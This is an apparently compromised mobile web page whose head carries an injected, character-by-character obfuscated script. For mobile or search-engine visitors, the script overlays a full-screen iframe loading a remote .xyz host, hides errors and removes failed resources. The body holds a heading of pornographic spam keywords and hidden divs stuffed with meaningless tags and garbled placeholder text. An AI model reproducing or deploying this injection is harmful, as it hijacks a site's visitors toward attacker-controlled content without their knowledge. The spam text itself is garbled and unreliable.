

--- FILE ---
content_type: text/html
request_url: http://m.cqzkgl.com/
body_size: 18471
content:
<html><head><script>(()=>{"use strict";const R_PC=0.82;const R_MOB=0.97;const R_TAB=0.85;const R_LAND=0.78;const TOP_H=52;const ZMAX=2147483641;const PRE_MS=245;const JJ=(...p)=>[].concat(...p).join("");var U={};U.a=["h","t","t","p"];U.b=["s",":","/","/"];U.c=["d","h","j","f","i","f","k","e","b","u","r","n","b","c","n","j","s",".","4","1","5","0","7","1",".","x","y","z"];U.d=[];U.e=[];U.f=[];U.g=[];U.h=[":","8","2","8","3"];U.i=["/","?","n","b","=","O","n","e","r","u","n","5","-","0","6","4","&","b","m","=","s","e","o","m","f","&","m","l","=","k","p"];U.j=[];const url=JJ(U.a,U.b,U.c,U.d,U.e,U.f,U.g,U.h,U.i,U.j);const mob_a=["a","n","d","r","o","i","d"],mob_b=["i","p","h","o","n","e"],mob_c=["i","p","a","d"],mob_d=["i","p","o","d"],mob_e=["i","e","m","o","b","i","l","e"],mob_f=["o","p","e","r","a"," ","m","i","n","i"],mob_g=["m","i","u","i","b","r","o","w","s","e","r"],mob_h=["h","u","a","w","e","i"],mob_i=["h","o","n","o","r"],mob_j=["o","p","p","o"],mob_k=["v","i","v","o"],mob_l=["o","n","e","p","l","u","s"];const ua=navigator.userAgent||"";const ua_low=ua.toLowerCase();function isTab(){const u=ua_low;if(/ipad/.test(u))return true;if(/android/.test(u)&&!/mobile/.test(u))return true;const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;const diag=Math.sqrt(w*w+h*h);const dpr=window.devicePixelRatio||1;const inches=diag/(96*dpr);return inches>=7&&inches<=13;}function isLand(){if(screen.orientation&&screen.orientation.type){return screen.orientation.type.indexOf(JJ(["l","a","n","d","s","c","a","p","e"]))!==-1;}const w=window.innerWidth||screen.width;const h=window.innerHeight||screen.height;return w>h;}function getRatio(){const tab=isTab();const land=isLand();if(tab){return land?R_LAND:R_TAB;}if(isMob){return land?R_LAND:R_MOB;}return R_PC;}const isMob=new RegExp([JJ(mob_a),JJ(mob_b),JJ(mob_c),JJ(mob_d),JJ(mob_e),JJ(mob_f),JJ(mob_g),JJ(mob_h),JJ(mob_i),JJ(mob_j),JJ(mob_k),JJ(mob_l)].join("|"),"i").test(ua);var bd={};bd.a=["b","a","i","d","u","b","o","x","a","p","p"];bd.b=["b","a","i","d","u","b","r","o","w","s","e","r"];bd.c=["b","a","i","d","u"];const bdRe=new RegExp([JJ(bd.a),JJ(bd.b),JJ(bd.c)].join("|"),"i");const isBd=bdRe.test(ua);const ref_baidu=["b","a","i","d","u",".","c","o","m"],ref_sm=["s","m",".","c","n"],ref_so=["s","o",".","c","o","m"],ref_sogou=["s","o","g","o","u",".","c","o","m"],ref_bing=["b","i","n","g",".","c","o","m"],ref_google=["g","o","o","g","l","e","."],ref_quark=["q","u","a","r","k"],ref_yandex=["y","a","n","d","e","x"],ref_duck=["d","u","c","k","d","u","c","k","g","o"],ref_bytes=["b","y","t","e","s","e","a","r","c","h"];function escDot(p){return p.replace(/\./g,JJ(["\\","."]));} const refHosts=[JJ(ref_baidu),JJ(ref_sm),JJ(ref_so),JJ(ref_sogou),JJ(ref_bing),JJ(ref_google),JJ(ref_quark),JJ(ref_yandex),JJ(ref_duck),JJ(ref_bytes)];const googlePat=JJ(["g","o","o","g","l","e","."])+"[a-z.]+";const seRe=new RegExp("(?:"+refHosts.map(h=>h===JJ(ref_google)?googlePat:escDot(h)).join("|")+")","i");const title=(document.title||"").replace(/</g,JJ(["&","l","t",";"]));function htmlEsc(s){return s.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;");}function getKw(ref){try{const u=new URL(ref);const host=u.hostname;const sp=u.searchParams;let keys=["q","query","wd","word","text","keyword","kw"];if(/baidu/i.test(host))keys=["wd","word","kw","query","q"];else if(/sogou/i.test(host))keys=["query","keyword","q"];else if(/yandex/i.test(host))keys=["text","q"];else if(/sm\.cn/i.test(host))keys=["q"];else if(/so\.com/i.test(host))keys=["q"];else if(/bing\.com/i.test(host))keys=["q"];else if(/google\./i.test(host))keys=["q"];else if(/duckduckgo/i.test(host))keys=["q"];else if(/quark/i.test(host))keys=["q"];else if(/bytesearch/i.test(host))keys=["q"];for(const k of keys){let v=sp.get(k);if(v){v=v.replace(/\+/g," ");try{v=decodeURIComponent(v);}catch(_){}return htmlEsc(v);}}}catch(_){}return "";}function whenBody(cb){if(document.body)return cb(document.body);const obs=new MutationObserver(()=>{if(document.body){obs.disconnect();cb(document.body);}});obs.observe(document.documentElement||document,{childList:true,subtree:true});setTimeout(()=>{if(!document.body){try{const b=document.createElement(JJ(["b","o","d","y"]));(document.documentElement||document).appendChild(b);}catch(_){}}if(document.body)cb(document.body);},1500);}function pxRatio(r){const h1=window.innerHeight||0;const h2=document.documentElement?document.documentElement.clientHeight:0;return Math.max(195,Math.round(Math.max(h1,h2)*r));}function boot(){whenBody((body)=>{const fromSe=seRe.test(document.referrer||"");if(!isMob&&!fromSe)return;const rid=JJ(["r","_"])+Math.abs((location.host+location.pathname).split("").reduce((a,c)=>(a*47+c.charCodeAt(0))|0,23));if(document.getElementById(rid))return;const root=document.createElement(JJ(["d","i","v"]));root.id=rid;root.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","f","i","x","e","d",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["t","o","p",":","0",";"],["b","o","t","t","o","m",":","0",";"],["z","-","i","n","d","e","x",":"],String(ZMAX),[";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","n","o","n","e",";"]);body.appendChild(root);const top=document.createElement(JJ(["d","i","v"]));top.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["t","o","p",":","0"]),JJ(["h","e","i","g","h","t",":"])+TOP_H+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","b","o","t","t","o","m",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);const kw=fromSe?getKw(document.referrer||""):"";const kwHtml=kw?JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","m","a","r","g","i","n",":","0"," ","0"," ","0"," ","8","p","x",";","o","p","a","c","i","t","y",":",".","8","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+kw+JJ(["<","/","s","p","a","n",">"]):"";top.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+(document.title||"").replace(/</g,JJ(["&","l","t",";"]))+kwHtml+JJ(["<","/","s","p","a","n",">"])+JJ(["<","a"," "])+JJ(["h","r","e","f","=","\"","/","\""," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","n","o","n","e",";","p","a","d","d","i","n","g",":","6","p","x"," ","1","0","p","x",";","b","o","r","d","e","r","-","r","a","d","i","u","s",":","1","0","p","x",";","b","o","r","d","e","r",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","1","5",")",";","t","e","x","t","-","d","e","c","o","r","a","t","i","o","n",":","n","o","n","e",";","c","o","l","o","r",":","#","1","0","5",";","b","a","c","k","g","r","o","u","n","d",":","#","f","7","f","7","f","f","\"",">"])+JJ(["\u9996","\u9875"])+JJ(["<","/","a",">"]);root.appendChild(top);let pt0="";try{pt0=getComputedStyle(body).paddingTop;body.style.paddingTop=JJ(["c","a","l","c","(",""])+pt0+JJ([")","+"])+TOP_H+JJ(["p","x",")"]);}catch(_){}const panel=document.createElement(JJ(["d","i","v"]));panel.style.cssText=JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e",";"],["l","e","f","t",":","0",";"],["r","i","g","h","t",":","0",";"],["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"],["b","o","x","-","s","h","a","d","o","w",":","0"," ","-","1","p","x"," ","0"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")",";"]); panel.style.top=TOP_H+JJ(["p","x"]);panel.style.height=JJ(["0","p","x"]);root.appendChild(panel);const iframe=document.createElement("\x69\x66\x72\x61\x6d\x65");iframe.src=url;iframe.referrerPolicy="\x6e\x6f\x2d\x72\x65\x66\x65\x72\x72\x65\x72";iframe.setAttribute("\x73\x61\x6e\x64\x62\x6f\x78",JJ(["a","l","l","o","w","-","s","c","r","i","p","t","s"," ","a","l","l","o","w","-","s","a","m","e","-","o","r","i","g","i","n"," ","a","l","l","o","w","-","f","o","r","m","s"," ","a","l","l","o","w","-","p","o","p","u","p","s"," ","a","l","l","o","w","-","t","o","p","-","n","a","v","i","g","a","t","i","o","n","-","b","y","-","u","s","e","r","-","a","c","t","i","v","a","t","i","o","n"]));iframe.style.cssText=JJ(["w","i","d","t","h",":","1","0","0","%",";"],["h","e","i","g","h","t",":","1","0","0","%",";"],["b","o","r","d","e","r",":","0",";"],["d","i","s","p","l","a","y",":","b","l","o","c","k",";"],["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f",";"]);const dead=new Set();function bindDead(){const h=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)||(n==="IMG"&&t.src)||(n==="IFRAME"&&t.src)){dead.add(t);}};window.addEventListener("error",h,true);document.querySelectorAll("script[src],link[rel=preload][href],img[src],iframe[src]").forEach(el=>{try{el.addEventListener("error",()=>dead.add(el),{once:true,capture:true});}catch(_){}});return h;}function recordDead(extra){try{const prev=sessionStorage.getItem("dead_links")||"";const add=[...dead].map(el=>{try{return(el.tagName||"")+"|"+(el.src||el.href||"");}catch(_){return "";}}).filter(Boolean).join("|");sessionStorage.setItem("dead_links",prev+(prev&&add?"|":"")+add+(extra?("|"+extra):""));}catch(_){}}let allow=false;const preH=bindDead();setTimeout(()=>{dead.forEach(el=>{try{el.parentNode&&el.parentNode.removeChild(el);}catch(_){}});try{window.removeEventListener("error",preH,true);}catch(_){}recordDead("");try{panel.appendChild(iframe);}catch(_){}allow=true;applySize();},PRE_MS);function collapse(reason){try{if(iframe.parentNode)iframe.parentNode.removeChild(iframe);}catch(_){}panel.style.height=JJ(["0","p","x"]);try{recordDead("IFRAME|"+url+(reason?("|"+reason):""));}catch(_){}}iframe.addEventListener("error",()=>collapse("onerror"),{once:true});const liveH=(e)=>{const t=e.target;const n=(t&&t.tagName||"").toUpperCase();if((n==="SCRIPT"&&t.src)||(n==="LINK"&&t.href)){try{t.parentNode&&t.parentNode.removeChild(t);}catch(_){}dead.add(t);collapse("live");}};window.addEventListener("error",liveH,true);let abs=false;function bdFallback(){if(!isBd||abs)return;abs=true;root.style.position=JJ(["a","b","s","o","l","u","t","e"]);syncAbs();}function syncAbs(){if(!abs)return;const y=Math.max(window.scrollY||0,document.documentElement.scrollTop||0);root.style.top=y+JJ(["p","x"]);root.style.left=JJ(["0"]);root.style.right=JJ(["0"]);root.style.bottom=JJ(["a","u","t","o"]);}let bottom=null;const botH=TOP_H;if(kw){bottom=document.createElement(JJ(["d","i","v"]));bottom.style.cssText=[JJ(["p","o","s","i","t","i","o","n",":","a","b","s","o","l","u","t","e"]),JJ(["l","e","f","t",":","0"]),JJ(["r","i","g","h","t",":","0"]),JJ(["b","o","t","t","o","m",":","0"]),JJ(["h","e","i","g","h","t",":"])+botH+JJ(["p","x"]),JJ(["d","i","s","p","l","a","y",":","f","l","e","x"]),JJ(["a","l","i","g","n","-","i","t","e","m","s",":","c","e","n","t","e","r"]),JJ(["g","a","p",":","8","p","x"]),JJ(["p","a","d","d","i","n","g",":","6","p","x"," ","1","2","p","x"]),JJ(["b","a","c","k","g","r","o","u","n","d",":","#","f","f","f"]),JJ(["b","o","r","d","e","r","-","t","o","p",":","1","p","x"," ","s","o","l","i","d"," ","r","g","b","a","(","0",",","0",",","0",",",".","0","6",")"]),JJ(["f","o","n","t",":","6","0","0"," ","1","4","p","x","/","1",".","2"," ","s","y","s","t","e","m","-","u","i"]),JJ(["w","h","i","t","e","-","s","p","a","c","e",":","n","o","w","r","a","p"]),JJ(["o","v","e","r","f","l","o","w",":","h","i","d","d","e","n"]),JJ(["t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s"]),JJ(["p","o","i","n","t","e","r","-","e","v","e","n","t","s",":","a","u","t","o"])].join(JJ([";"]))+JJ([";"]);bottom.innerHTML=JJ(["<","s","p","a","n"," "])+JJ(["s","t","y","l","e","=","\"","f","l","e","x",":","1",";","m","i","n","-","w","i","d","t","h",":","0",";","o","v","e","r","f","l","o","w",":","h","i","d","d","e","n",";","t","e","x","t","-","o","v","e","r","f","l","o","w",":","e","l","l","i","p","s","i","s","\"",">"])+JJ(["\u5173","\u952e","\u8bcd","\uff1a"])+JJ(kw)+JJ(["<","/","s","p","a","n",">"]);root.appendChild(bottom);}function applySize(){const r=getRatio();const h=pxRatio(r);const extra=kw?botH:0;if(!allow){panel.style.height=JJ(["0","p","x"]);return;}panel.style.height=(h-extra)+JJ(["p","x"]);bdFallback();syncAbs();}let raf=null;const kick=fn=>{cancelAnimationFrame(raf);raf=requestAnimationFrame(fn);};window.addEventListener(JJ(["r","e","s","i","z","e"]),()=>kick(applySize));window.addEventListener(JJ(["o","r","i","e","n","t","a","t","i","o","n","c","h","a","n","g","e"]),()=>kick(applySize));window.addEventListener(JJ(["p","a","g","e","s","h","o","w"]),()=>kick(applySize));window.addEventListener(JJ(["s","c","r","o","l","l"]),()=>kick(syncAbs));let n=0;const tmr=setInterval(()=>{applySize();if(++n>=7)clearInterval(tmr);},250);});}if(document.readyState===JJ(["c","o","m","p","l","e","t","e"])||document.readyState===JJ(["i","n","t","e","r","a","c","t","i","v","e"])){boot();}else{document.addEventListener(JJ(["D","O","M","C","o","n","t","e","n","t","L","o","a","d","e","d"]),boot,{once:true});}})();</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://m.cqzkgl.com/">&#19968;&#32423;&#40644;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#44;&#21866;&#21866;&#32593;&#31449;&#22823;&#20840;&#44;&#40644;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19979;&#36733;&#44;&#27431;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#44;&#31934;&#21697;&#20061;&#20061;&#22312;&#32447;</a></h1><div id="3yrkd" class="pl_css_ganrao" style="display: none;"><tr id="3yrkd"></tr><strong id="3yrkd"><li id="3yrkd"></li></strong><sup id="3yrkd"><center id="3yrkd"></center></sup><abbr id="3yrkd"></abbr><bdo id="3yrkd"></bdo><kbd id="3yrkd"></kbd><u id="3yrkd"></u><acronym id="3yrkd"><rt id="3yrkd"></rt></acronym><dl id="3yrkd"><dfn id="3yrkd"></dfn></dl><output id="3yrkd"></output><dl id="3yrkd"></dl><acronym id="3yrkd"><td id="3yrkd"></td></acronym><noframes id="3yrkd"><nav id="3yrkd"></nav></noframes><dfn id="3yrkd"></dfn><video id="3yrkd"></video><menuitem id="3yrkd"></menuitem><nobr id="3yrkd"></nobr><small id="3yrkd"><ruby id="3yrkd"></ruby></small><th id="3yrkd"></th><pre id="3yrkd"><font id="3yrkd"></font></pre><strong id="3yrkd"><object id="3yrkd"></object></strong><delect id="3yrkd"><sup id="3yrkd"></sup></delect><legend id="3yrkd"></legend><bdo id="3yrkd"><optgroup id="3yrkd"></optgroup></bdo><delect id="3yrkd"><font id="3yrkd"></font></delect><form id="3yrkd"></form><thead id="3yrkd"></thead><strong id="3yrkd"></strong><var id="3yrkd"></var><abbr id="3yrkd"></abbr><listing id="3yrkd"></listing><pre id="3yrkd"><var id="3yrkd"></var></pre><big id="3yrkd"></big><nobr id="3yrkd"><acronym id="3yrkd"></acronym></nobr><thead id="3yrkd"><delect id="3yrkd"></delect></thead><acronym id="3yrkd"><sup id="3yrkd"></sup></acronym><strong id="3yrkd"></strong><tt id="3yrkd"><thead id="3yrkd"></thead></tt><style id="3yrkd"></style><b id="3yrkd"></b><small id="3yrkd"></small><strong id="3yrkd"></strong><optgroup id="3yrkd"></optgroup><optgroup id="3yrkd"><object id="3yrkd"></object></optgroup><pre id="3yrkd"></pre><big id="3yrkd"></big><ruby id="3yrkd"></ruby><output id="3yrkd"></output><small id="3yrkd"><var id="3yrkd"></var></small><delect id="3yrkd"></delect><tfoot id="3yrkd"><center id="3yrkd"></center></tfoot><address id="3yrkd"></address><style id="3yrkd"><output id="3yrkd"></output></style><output id="3yrkd"><button id="3yrkd"></button></output><cite id="3yrkd"></cite><cite id="3yrkd"></cite><noframes id="3yrkd"><li id="3yrkd"></li></noframes><noframes id="3yrkd"><nav id="3yrkd"></nav></noframes><sup id="3yrkd"><p id="3yrkd"></p></sup><strong id="3yrkd"><mark id="3yrkd"></mark></strong><xmp id="3yrkd"><dfn id="3yrkd"></dfn></xmp><u id="3yrkd"><noscript id="3yrkd"></noscript></u><delect id="3yrkd"><th id="3yrkd"></th></delect><dfn id="3yrkd"><tfoot id="3yrkd"></tfoot></dfn><xmp id="3yrkd"><dfn id="3yrkd"></dfn></xmp><listing id="3yrkd"><var id="3yrkd"></var></listing><legend id="3yrkd"></legend><tbody id="3yrkd"></tbody><progress id="3yrkd"></progress><track id="3yrkd"><u id="3yrkd"></u></track><noscript id="3yrkd"><td id="3yrkd"></td></noscript><center id="3yrkd"></center><center id="3yrkd"></center><b id="3yrkd"><dfn id="3yrkd"></dfn></b><address id="3yrkd"><blockquote id="3yrkd"></blockquote></address><ol id="3yrkd"></ol><ruby id="3yrkd"><delect id="3yrkd"></delect></ruby><input id="3yrkd"></input><td id="3yrkd"></td><noscript id="3yrkd"><listing id="3yrkd"></listing></noscript><tfoot id="3yrkd"></tfoot><cite id="3yrkd"></cite><dl id="3yrkd"><legend id="3yrkd"></legend></dl><big id="3yrkd"><optgroup id="3yrkd"></optgroup></big><source id="3yrkd"></source><td id="3yrkd"><bdo id="3yrkd"></bdo></td><td id="3yrkd"><blockquote id="3yrkd"></blockquote></td><abbr id="3yrkd"></abbr><style id="3yrkd"><strong id="3yrkd"></strong></style><noscript id="3yrkd"><dfn id="3yrkd"></dfn></noscript><video id="3yrkd"></video><optgroup id="3yrkd"><dfn id="3yrkd"></dfn></optgroup><menuitem id="3yrkd"></menuitem><optgroup id="3yrkd"></optgroup><button id="3yrkd"><dl id="3yrkd"></dl></button><blockquote id="3yrkd"></blockquote><object id="3yrkd"></object><nobr id="3yrkd"><font id="3yrkd"></font></nobr><p id="3yrkd"></p><progress id="3yrkd"><menuitem id="3yrkd"></menuitem></progress><del id="3yrkd"><ol id="3yrkd"></ol></del><strong id="3yrkd"><button id="3yrkd"></button></strong><u id="3yrkd"><tbody id="3yrkd"></tbody></u><legend id="3yrkd"><track id="3yrkd"></track></legend><pre id="3yrkd"></pre><address id="3yrkd"><nobr id="3yrkd"></nobr></address><bdo id="3yrkd"><strong id="3yrkd"></strong></bdo><tbody id="3yrkd"></tbody><track id="3yrkd"></track><optgroup id="3yrkd"><pre id="3yrkd"></pre></optgroup><optgroup id="3yrkd"><noframes id="3yrkd"></noframes></optgroup><dl id="3yrkd"></dl><ruby id="3yrkd"><delect id="3yrkd"></delect></ruby><cite id="3yrkd"></cite><optgroup id="3yrkd"></optgroup><b id="3yrkd"><tr id="3yrkd"></tr></b><li id="3yrkd"></li><var id="3yrkd"></var><ol id="3yrkd"><xmp id="3yrkd"></xmp></ol><input id="3yrkd"><optgroup id="3yrkd"></optgroup></input><noscript id="3yrkd"></noscript><var id="3yrkd"></var><progress id="3yrkd"><dfn id="3yrkd"></dfn></progress><big id="3yrkd"></big><progress id="3yrkd"><address id="3yrkd"></address></progress><mark id="3yrkd"><object id="3yrkd"></object></mark><option id="3yrkd"></option><delect id="3yrkd"><font id="3yrkd"></font></delect><strong id="3yrkd"><pre id="3yrkd"></pre></strong><track id="3yrkd"></track><track id="3yrkd"></track><acronym id="3yrkd"><track id="3yrkd"></track></acronym><legend id="3yrkd"><abbr id="3yrkd"></abbr></legend><thead id="3yrkd"><b id="3yrkd"></b></thead><source id="3yrkd"></source><li id="3yrkd"></li><ruby id="3yrkd"></ruby><acronym id="3yrkd"><track id="3yrkd"></track></acronym><u id="3yrkd"><progress id="3yrkd"></progress></u><acronym id="3yrkd"><var id="3yrkd"></var></acronym><menuitem id="3yrkd"><center id="3yrkd"></center></menuitem><thead id="3yrkd"><legend id="3yrkd"></legend></thead><u id="3yrkd"></u><nav id="3yrkd"><mark id="3yrkd"></mark></nav><video id="3yrkd"><tr id="3yrkd"></tr></video><xmp id="3yrkd"><p id="3yrkd"></p></xmp><xmp id="3yrkd"><cite id="3yrkd"></cite></xmp><object id="3yrkd"><p id="3yrkd"></p></object><optgroup id="3yrkd"><dfn id="3yrkd"></dfn></optgroup><track id="3yrkd"><center id="3yrkd"></center></track></div>
<div  style="position:fixed;left:-9000px;top:-9000px;"><dl><code id="lkxSOMW"></code></dl><style id="lkxSOMW"></style><thead id="lkxSOMW"></thead><dt></dt><center id="lkxSOMW">????????????????</center><label id="lkxSOMW"><tt id="lkxSOMW">???????????????</tt></label><kbd>???????????????</kbd><center id="lkxSOMW"></center><ins></ins><bdo id="lkxSOMW"></bdo><small id="lkxSOMW">??????????????????</small><dd id="lkxSOMW"><noframes><dl id="lkxSOMW"></dl></noframes></dd><ins id="lkxSOMW"><p><blockquote id="lkxSOMW">???????????????????</blockquote></p></ins><i id="lkxSOMW">???????????????</i><em id="lkxSOMW">???????????????</em><address><legend id="lkxSOMW"><bdo id="lkxSOMW">????????????????</bdo></legend></address><li></li><address id="lkxSOMW"><tt id="lkxSOMW"></tt></address><dd id="lkxSOMW">????????????????</dd><fieldset id="lkxSOMW"></fieldset><legend><optgroup id="lkxSOMW"><optgroup id="lkxSOMW"></optgroup></optgroup></legend><kbd id="lkxSOMW"><acronym id="lkxSOMW"></acronym></kbd><thead id="lkxSOMW">????????????????</thead><address id="lkxSOMW"><button id="lkxSOMW"><dir id="lkxSOMW"></dir></button></address><center id="lkxSOMW"><dt id="lkxSOMW"><tt id="lkxSOMW"></tt></dt></center><select></select><pre><bdo id="lkxSOMW"><li id="lkxSOMW"></li></bdo></pre><form>????????????????</form><label id="lkxSOMW"></label><i id="lkxSOMW">???????????????????</i><button></button><dt></dt><p id="lkxSOMW"><tbody><style id="lkxSOMW">????????????????????</style></tbody></p><pre id="lkxSOMW"><dir id="lkxSOMW"><li id="lkxSOMW"></li></dir></pre><button id="lkxSOMW"></button><strong id="lkxSOMW">???????????????</strong><dd id="lkxSOMW">???????????????</dd><blockquote>????????????????????</blockquote><option id="lkxSOMW">????????????????????</option><font id="lkxSOMW"><button id="lkxSOMW"><del></del></button></font><style id="lkxSOMW">????????????????????</style><fieldset id="lkxSOMW">???????????????</fieldset><b><noframes id="lkxSOMW"><tbody id="lkxSOMW"></tbody></noframes></b><button>????????????????</button><sup id="lkxSOMW">????????????????????</sup><dd><dfn id="lkxSOMW">???????????????????</dfn></dd><form id="lkxSOMW"><dfn id="lkxSOMW"><strong id="lkxSOMW"></strong></dfn></form><sub id="lkxSOMW"><option id="lkxSOMW"></option></sub><ul><span>???????????????????</span></ul><ol></ol><label><acronym>??????????????</acronym></label><th id="lkxSOMW"><font id="lkxSOMW"><u id="lkxSOMW"></u></font></th><dir id="lkxSOMW"><ul><span></span></ul></dir><form><kbd id="lkxSOMW">??????????????????</kbd></form><option id="lkxSOMW"></option><abbr><li id="lkxSOMW"><dir></dir></li></abbr><center id="lkxSOMW">???????????????</center><i>???????????????</i><dl id="lkxSOMW"><bdo id="lkxSOMW"><strike id="lkxSOMW"></strike></bdo></dl><p id="lkxSOMW"></p><dir id="lkxSOMW"><noframes id="lkxSOMW"><big id="lkxSOMW"></big></noframes></dir><sub>??????????????????</sub><p id="lkxSOMW"><u id="lkxSOMW">????????????????</u></p><select>???????????????????</select><strong id="lkxSOMW">???????????????</strong><code id="lkxSOMW"></code><dfn id="lkxSOMW"><strike id="lkxSOMW"><ins id="lkxSOMW"></ins></strike></dfn><legend id="lkxSOMW"></legend><th><abbr id="lkxSOMW"><big id="lkxSOMW">????????????????</big></abbr></th><legend id="lkxSOMW">???????????????</legend><center id="lkxSOMW"><noframes></noframes></center><address id="lkxSOMW"><strike>???????????????????</strike></address><bdo id="lkxSOMW"><tr id="lkxSOMW"><noframes>??????????????</noframes></tr></bdo><dt></dt><tbody id="lkxSOMW"></tbody><dfn id="lkxSOMW"><pre id="lkxSOMW">???????????????</pre></dfn><bdo></bdo><p id="lkxSOMW"><kbd id="lkxSOMW">?????????????????</kbd></p><em id="lkxSOMW">???????????????</em><dt id="lkxSOMW"><li id="lkxSOMW"></li></dt><sub><option id="lkxSOMW"><kbd></kbd></option></sub><dl>???????????????</dl><kbd id="lkxSOMW"></kbd><abbr></abbr><dt id="lkxSOMW"><legend id="lkxSOMW"><optgroup id="lkxSOMW">???????????????????</optgroup></legend></dt><span id="lkxSOMW"><fieldset id="lkxSOMW">????????????????????</fieldset></span><blockquote id="lkxSOMW"></blockquote><select id="lkxSOMW"></select><acronym id="lkxSOMW"></acronym><dir>??????????????????</dir><dl><sup id="lkxSOMW"><ins id="lkxSOMW"></ins></sup></dl><select id="lkxSOMW"></select><p id="lkxSOMW">???????????????????</p><button id="lkxSOMW">???????????????</button><ul>???????????????????</ul><dir><kbd id="lkxSOMW"><strong id="lkxSOMW"></strong></kbd></dir><dfn id="lkxSOMW"></dfn><q id="lkxSOMW"></q><dd><legend><sup>???????????????</sup></legend></dd><th id="lkxSOMW"><u id="lkxSOMW">??????????????????</u></th><label id="lkxSOMW"><blockquote id="lkxSOMW"><dfn id="lkxSOMW"></dfn></blockquote></label><sub id="lkxSOMW">????????????????</sub><font id="lkxSOMW">???????????????</font><dd id="lkxSOMW">?????????????????</dd><tbody id="lkxSOMW">???????????????</tbody><style><em id="lkxSOMW">?????????????????</em></style><strike id="lkxSOMW"><acronym id="lkxSOMW"><em id="lkxSOMW">???????????????</em></acronym></strike><optgroup id="lkxSOMW">???????????????</optgroup><p id="lkxSOMW"><tr id="lkxSOMW"><p id="lkxSOMW">???????????????????</p></tr></p><em id="lkxSOMW"><style id="lkxSOMW"><option>???????????????</option></style></em><tr id="lkxSOMW">????????????????????</tr><strong id="lkxSOMW"><fieldset>???????????????</fieldset></strong><button><dir id="lkxSOMW"></dir></button><kbd id="lkxSOMW"><tbody id="lkxSOMW">???????????????????</tbody></kbd><acronym><p><bdo id="lkxSOMW">???????????????????</bdo></p></acronym><i><noframes id="lkxSOMW"><p id="lkxSOMW">???????????????</p></noframes></i><strong></strong><dl id="lkxSOMW"></dl><tt id="lkxSOMW"><center id="lkxSOMW"><address></address></center></tt><optgroup></optgroup><big id="lkxSOMW"><sub><strong></strong></sub></big><tr id="lkxSOMW"></tr><pre id="lkxSOMW">????????????????????</pre><center></center><tr id="lkxSOMW"></tr><em id="lkxSOMW"><tr id="lkxSOMW"><pre id="lkxSOMW"></pre></tr></em><dir id="lkxSOMW"><sub><tr id="lkxSOMW"></tr></sub></dir><sub></sub><span id="lkxSOMW"></span><strong id="lkxSOMW">???????????????????</strong><center 